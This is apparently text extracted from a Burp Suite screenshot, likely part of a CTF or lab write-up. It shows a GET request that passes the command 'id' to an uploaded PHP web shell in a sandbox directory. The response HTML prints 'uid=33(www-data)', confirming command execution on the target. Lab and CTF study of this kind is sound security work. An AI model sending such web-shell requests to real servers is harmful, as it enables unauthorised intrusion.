 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 GET /sandbox/167d74fbbfccd26d2e5e09e97c9294a3.php?____=id HTTP/1.1
2 Host: 112.74.186.148:49199
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://112.74.186.148:49199
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Referer: http://112.74.186.148:49199/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: user=1; pass=zsfc4ca4238a0b923820dcc509a6f75849b
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1285 myLib.desktop.taskBar.init();
1286 //初始化桌面图标
1287 myLib.desktop.deskIcon.init();
1288 //初始化侧边栏
1289 myLib.desktop.lrBar.init();
1290
1291 }
)
1292 </script>
1293 </head>
1294 <body>
1295 <div id="lr_bar">
1296 <ul id="default_app">
1297 <li id="app0">
<img src="../img/icon1.png" title="bilibili" path="https://www.bilibili.com/"/>
</li>
1298 <!-- <li  id="app2"><img src="../img/icon0.png" title="Stack Overflow"
path="https://stackoverflow.com/"/></li> -->
1299 <li id="app3">
<img src="../img/icon2.png" title="世纪佳缘" path="https://www.jiayuan.com/"/>
</li>
1300 <!-- <li id="app1"><img src="../img/icon11.png" title="steam"
path="https://store.steampowered.com/"/></li> -->
1301 </ul>
1302 <div id="default_tools">
<span id="showZm_btn" title="显示桌面">
</span>
<span id="shizhong_btn" title="时钟">
</span>
<span id="weather_btn" title="天气">
</span>
<span id="them_btn" title="主题">
</span>
</div>
1303 <div id="start_block">
<a title="开始" id="start_btn">
</a>
1304 <div id="start_item">
1305 <ul class="item admin">
1306 <li>
<span class="adminImg">
</span>
1307 uid=33(www-data) gid=33(www-data) groups=33(www-data)
1308
? Search... 0 matches